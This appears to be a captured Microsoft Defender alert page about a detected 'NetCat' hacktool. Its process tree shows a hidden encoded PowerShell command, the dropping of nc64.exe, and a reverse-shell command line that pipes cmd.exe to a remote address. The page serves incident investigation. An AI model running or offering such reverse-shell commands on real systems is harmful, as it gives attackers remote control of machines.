 Microsoft Defender
Search
Home
Exposure management
Investigation & response
Incidents & alerts
Incidents
Alerts
Hunting
Actions & submissions
Partner catalog
Threat intelligence
Assets
Microsoft Sentinel
Identities
Endpoints
Email & collaboration
Cloud apps
Cases
SOC optimization
Incidents > 'NetCat' hacktool was detected > 'NetCat' hacktool was detected
Part of incident: 'NetCat' hacktool was detected View incident page
mde-star Risk level Medium ...
Windows10
MDE-STAR\Merve
Alert story
Maximize
Process tree Alert timeline
4:38:10 PM [4380] explorer.exe
4:54:43 PM explorer.exe performed process discovery by invoking powershell.exe
Suspicious Process Discovery Low Detected New
4:56:55 PM [3600] powershell.exe
4:57:01 PM [1172] powershell.exe -NoProfile -WindowStyle Hidden -EncodedCommand SQBuAHYAbwBrAGUALQ...
4:57:04 PM [1172] powershell.exe created file nc64.exe Malware
'NetCat' hacktool was detected Low Detec... In prog... (True positive)
4:57:04 PM [5000] nc.exe 10.0.2.12 4040 -e cmd.exe Malware
Additional related files
10/9/2025 4:58:16 PM nc64.exe Malware
'NetCat' hacktool was detected Low Detected In progress (True positive)
Back to alert details
Suspicious Process Discovery
Low | Detected | New
Open alert page Manage alert See in timeline ...
Details Recommendations
INSIGHT
Quickly classify this alert
Classify alerts to improve alert accuracy and get more insights
about threats to your organization.
Classify alert
Alert state
Classification Assigned to
Not Set Unassigned
Set Classification
Alert details
Alert ID Category
da00d3251e-a07d-4e77- Discovery
a00f-0eb55b6daff0_1
MITRE ATT&CK Techniques Detection source